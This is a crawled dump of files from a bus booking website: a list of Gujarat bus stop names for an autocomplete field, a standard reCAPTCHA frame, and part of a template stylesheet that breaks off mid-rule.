"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1ifJ2x_Uacq9T6o5U71tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766617996763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gsrtcbus.in/asset/css/style.css
body_size: 34018
content:
/*------------------------------------------------------------------------
# Bookawesome
# ------------------------------------------------------------------------
# Designed by MegaDrupal
# Websites:  http://www.megadrupal.com -  Email: info@megadrupal.com
--------------------------------------------------------------------------

    1.   Setting
    2.   ShortCode
    3.   Header
    4.   Navigation
    5.   Banner
    6.   Home Page
    7.   Hotel Page
    8.   Car Page
    9.   Tour
    10.  Package Deals Page
    11.  Cruise Page
    12.  Flight Page
    13.  Detail Page
    14.  Blog Page
    15.  About Page
    16.  Contact Page
    17.  Payment Page
    18.  Cart
    19.  Element Page
    20.  404
    21.  Comingsoon
    22.  User Profile
    23.  Footer
    24.  Responsive

--------------------------------------------------------------------------------*/



/* 01. Setting 
 --------------------------------------------------------------------------------*/
.georgia-italic {
  font-family: Georgia;
  font-style: italic;
}
html {
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Lato', Arial, Verdana;
  font-size: 14px;
  background-color: #f1f1f1;
}
img {
  max-width: 100%;
  vertical-align: middle;
}

#preloader {
  position: fixed;
  display: table;
  text-align: center;
  width: 100%; height: 100%;
  top: 0; left: 0;
  background-color: #fff;
  z-index: 999999999;
}
#page-loading p {
  text-align: center;
  text-transform: uppercase;
  z-index: 99;
  padding: 10px 0;
  color: black;
  font-size: 12px;
  overflow: hidden;
  margin-top: 5px;
}
#page-loading div {
  width: 40px;
  height: 40px;
  margin: auto;
  border-right: 3px solid #59c45a;
  border-bottom: 3px solid transparent;
  border-radius: 100%;
  -webkit-animation: spin 0.9s linear infinite;
  -moz-animation: spin 0.9s linear infinite;
  -o-animation: spin 0.9s linear infinite;
  animation: spin 0.9s linear infinite;
}

@keyframes spin {
 0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  } 
  100% {
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
 0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  } 
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-moz-keyframes spin {
 0% {
    -moz-transform: rotate(0deg);
  }
  50% {
    -moz-transform: rotate(180deg);
  } 
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
 0% {
    -o-transform: rotate(0deg);
  }
  50% {
    -o-transform: rotate(180deg);
  } 
  100% {
    -o-transform: rotate(359deg);
  }
}
html {
min-height:100%;
margin-bottom:1px
}

a,
select,
input,
button,
a:focus,
select:focus,
input:focus,
button:focus {
  outline: none;
}
input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
section {
  position: relative;
}

.bg-scroll {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.ie .bg-fixed,
.ie .bg-parallax {
  background-attachment: scroll !important;
  background-position: 50% 50% !important;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .bg-fixed,
  .bg-parallax {
    background-attachment: scroll !important;
    background-position: 50% 50% !important;
  }
}

.bg-fixed {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.bg-parallax{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-white {
  background-color: #fff;
}
.bg-1 {
  background-image: url('../images/background/bg-1.jpg');
}
.bg-2 {
  background-image: url('../images/background/bg-2.jpg');
}
.bg-3 {
  background-image: url('../images/background/bg-3.jpg');
}
.bg-4 {
  background-image: url('../images/background/bg-4.jpg');
}
.bg-5 {
  background-image: url('../images/background/bg-5.jpg');
}
.bg-6 {
  background-image: url('../images/background/bg-6.jpg');
}
.bg-7 {
  background-image: url('../images/background/bg-7.jpg');
}
.bg-8 {
  background-image: url('../images/background/bg-8.png');
}
.bg-9 {
  background-image: url('../images/background/bg-9.png');
}
.bg-10 {
  background-image: url('../images/background/bg-10.png');
}
.tb {
  display: table;
}
.tb-cell {
  display: table-cell;
  vertical-align: middle;
}

.float-left {
  float: left;
}
.float-right {
  float: right;
}
.clear {
  clear: both;
}
.hr {
  width: 30px;
  margin: 0;
  height: 4px;
  background-color: #111111;
}


nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
body.menu-active {
  overflow: hidden;
}
#wrap {
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
#wrap.menu-active {
  -webkit-transform: translate(-250px, 0);
  -moz-transform: translate(-250px, 0);
  -ms-transform: translate(-250px, 0);
  -o-transform: translate(-250px, 0);
}
.main {
  margin-top: -110px;
  margin-bottom: 30px;
}
.main.main-dt .main-cn {
  padding-bottom: 0;
}
.main-cn {
  padding-bottom: 30px;
}
.breakcrumb-sc {
  background-color: #fff;
  padding: 10px 15px;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.table-radio tbody tr {
  cursor: pointer;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -ms-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
}
.table-radio tbody tr:hover {
  background-color: rgba(255, 250, 223, 0.4);
}

/* 02. ShortCode 
 --------------------------------------------------------------------------------*/
/*Button*/
.awe-btn {
  display: inline-block;
  font-family: 'Open Sans';
  text-decoration: none;
  background-color: transparent;
  border: 1px solid #dedede;
  color: #333333;
  font-weight: 600;
  position: relative;
  outline: none;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.awe-btn:hover,
.awe-btn:focus {
  text-decoration: none;
  outline: none;
}
.awe-btn.awe-btn-lager {
  line-height: 50px;
  font-size: 18px;
  padding-left: 35px;
  padding-right: 35px;
}
.awe-btn.awe-btn-medium {
  line-height: 45px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 17px;
}
.awe-btn.awe-btn-small {
  line-height: 35px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.awe-btn.arrow-right {
  padding-right: 60px;
  padding-left: 20px;
  background-position: right 20px center;
  background-image: url('../images/icon-arrow-blue.png');
}
.awe-btn.arrow-right:hover {
  background-position: right 10px center;
}
.awe-btn.arrow-right.arrow-white {
  background-image: url('../images/icon-arrow-white.png');
}
.awe-btn.arrow-right.arrow-white:hover {
  background-image: url('../images/icon-arrow-white.png');
}
.awe-btn.awe-search {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
  padding-right: 40px;
  padding-left: 20px;
  background-position: right 10px center;
  background-image: url('../images/icon-search.png');
}
.awe-btn.arrow-left {
  padding-right: 20px;
  padding-left: 60px;
  background-position: left 20px center;
  background-image: url('../images/icon-arrow-left-blue.png');
}
.awe-btn.arrow-left:hover {
  background-position: left 10px center;
}
.awe-btn.arrow-left.arrow-white {
  background-image: url('../images/icon-arrow-left-white.png');
}
.awe-btn.awe-btn-1 {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
}
.awe-btn.awe-btn-1:hover {
  background-color: #fff;
  color: #4db74f;
}
.awe-btn.awe-btn-2 {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
}
.awe-btn.awe-btn-2:hover {
  background-color: #4db74f;
  border-color: #59c45b;
}
.awe-btn.awe-btn-3 {
  color: #333333;
  background-color: #fff;
}
.awe-btn.awe-btn-3:hover {
  color: #25ab4b;
  background-color: #fbfbfb;
}
.awe-btn.awe-btn-4 {
  color: #25ab4b;
  background-color: #fbfbfb;
}
.awe-btn.awe-btn-4:hover {
  background-color: #fff;
}
.awe-btn.awe-btn-5 {
  color: #333333;
  background-color: #fff;
  font-family: 'Lato';
  letter-spacing: 1px;
  font-weight: normal;
}
.awe-btn.awe-btn-5:hover {
  background-color: #fbfbfb;
  color: #25ab4b;
}
.awe-btn.awe-btn-5.awe-btn-lager {
  font-size: 14px;
}
.awe-btn.awe-btn-5.awe-btn-medium {
  font-size: 13px;
}
.awe-btn.awe-btn-5.awe-btn-small {
  font-size: 13px;
}
/*End Button*/
/*Breadcrumb*/
.breadcrumb {
  font-size: 0;
  padding: 0;
  margin: 0;
  background-color: transparent;
  font-family: 'Georgia';
  font-style: italic;
  display: inline-block;
}
.breadcrumb li {
  display: inline-block;
  font-size: 14px;
  color: #888888;
}
.breadcrumb li a {
  color: #888888;
  font-size: 14px;
  text-decoration: none;
}
.breadcrumb.arrow > li + li:before {
  content: '\f105';
  padding: 0 10px;
  font-family: 'FontAwesome';
}

.breadcrumb li.active,
.breadcrumb li.active a {
  color: #59c45a;
}

/*End Breadcrumb*/
/*Tabs*/
.tabs-head {
  list-style: none;
  padding: 0;
  font-size: 0;
  margin: 0;
  border-bottom: 1px dotted #999999;
}
.tabs-head li {
  display: inline-block;
  font-size: 14px;
}
.tabs-head li a {
  display: block;
  line-height: 70px;
  color: #000000;
  font-size: 18px;
  text-decoration: none;
  margin: 0;
}
.tabs-head.nav-tabs-one {
  background-color: #f6f6f6;
}
.tabs-head.nav-tabs-one li {
  margin-bottom: -1px;
  border-right: 1px dotted #999;
}
.tabs-head.nav-tabs-one li:last-child {
  border-right-color: transparent;
}
.tabs-head.nav-tabs-one li:last-child.active {
  border-right-color: #999;
}
.tabs-head.nav-tabs-one li:first-child {
  border-left: 1px dotted transparent;
}
.tabs-head.nav-tabs-one li:first-child.active {
  border-left-color: #999;
}
.tabs-head.nav-tabs-one li.active {
  background-color: #fff;
  border-top: 1px dotted #999;
}
.tabs-head.nav-tabs-one li a {
  padding-left: 30px;
  padding-right: 30px;
}
.tabs-head.nav-tabs-two li {
  margin-bottom: -1px;
  margin-left: 60px;
}
.tabs-head.nav-tabs-two li:first-child {
  margin-left: 0;
}
.tabs-head.nav-tabs-two li.active {
  border-bottom: 3px solid #000;
}
/*End Tabs*/
/*Accordion*/
.panel-group {
  margin-bottom: 0;
}
.panel-group.no-margin .panel {
  background-image: none;
  padding-bottom: 0;
}
.panel-group.no-margin .panel + .panel {
  margin-top: 0;
}
.panel-group.no-margin .panel .panel-heading .panel-title {
  font-weight: 600;
}
.panel-group.no-margin .panel .panel-heading .panel-title a {
  font-size: 16px;
}
.panel-group.no-margin .panel .panel-heading .panel-title a .icon {
  font-size: 20px;
  color: #cccccc;
}
.panel-group .panel {
  border-width: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  padding-bottom: 1px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.panel-group .panel + .panel {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  padding: 1px 0 0 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.panel-group .panel .panel-heading .panel-title {
  font-family: 'Open sans';
}
.panel-group .panel .panel-heading .panel-title a {
  text-decoration: none;
  font-size: 14px;
  display: block;
  line-height: 44px;
}
.panel-group .panel .panel-heading .panel-title a small {
  font-size: 14px;
  font-weight: normal;
  margin-right: 10px;
}
.panel-group .panel .panel-heading .panel-title a .icon {
  float: right;
  line-height: 44px;
  font-size: 14px;
  color: #333333;
}
.panel-group .panel .panel-heading .panel-title a .icon:before {
  content: '\f106';
}
.panel-group .panel .panel-heading .panel-title a.collapsed .icon:before {
  content: '\f107';
}
.panel-group .panel .panel-heading .panel-title .num {
  display: inline-block;
  width: 45px;
  text-align: center;
  color: #343434;
  margin-right: 25px;
  background-color: #dfdfdf;
}
.panel-group .panel .panel-heading .panel-title .num._1 {
  color: #fff;
  background-color: #dec001;
}
.panel-group .panel .panel-heading .panel-title .num._2 {
  color: #fff;
  background-color: #b55b24;
}
.panel-group .panel .panel-heading .panel-title .num._3 {
  color: #fff;
  background-color: #447498;
}
.panel-group .panel .panel-heading .panel-title .num._4 {
  color: #fff;
  background-color: #b3af91;
}
.panel-group .panel .panel-heading .panel-title .num._5 {
  color: #fff;
  background-color: #94b4c5;
}
.panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  border-width: 0;
}
.panel-group .panel .panel-body {
  padding: 0 0 15px 0;
  border-width: 0;
  font-family: 'Open sans';
  line-height: 25px;
  color: #555555;
}
/*End Accordion*/
/*Alert Box*/
.alert-box {
  background-color: #fff;
  border: 1px solid #d3d3d3;
  padding: 15px;
}
.alert-box h6 {
  margin: 0;
  color: #333333;
  font-family: 'Open Sans';
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.alert-box span {
  font-family: 'Open Sans';
  color: #333333;
  font-weight: 300;
  line-height: 20px;
  display: block;
  font-size: 13px;
  margin-top: 5px;
}
.alert-box.alert-attention {
  background-color: #f7eed8;
  border-color: #f0e2c1;
}
.alert-box.alert-attention h6,
.alert-box.alert-attention i {
  color: #be7c0b;
}
.alert-box.alert-attention i {
  margin-right: 7px;
}
.alert-box.alert-success {
  background-color: #eefff3;
  border-color: #d6f2de;
}
.alert-box.alert-success h6 {
  color: #25ab4b;
}
.alert-box.alert-error {
  background-color: #fff2ea;
  border-color: #f2dbdc;
}
.alert-box.alert-error h6 {
  color: #c7170f;
}
/*End Alert Box*/
/*DropDown*/
.dropdown-cn {
  position: relative;
}
.dropdown-cn.open .dropdown-body {
  visibility: visible;
  opacity: 1;
}
.dropdown-cn .dropdown-head {
  cursor: pointer;
}
.dropdown-cn .dropdown-head .angle-down {
  padding-left: 10px;
}
.dropdown-cn .dropdown-body {
  position: absolute;
  top: auto;
  z-index: 999;
  left: 0;
  right: 0;
  visibility: hidden;
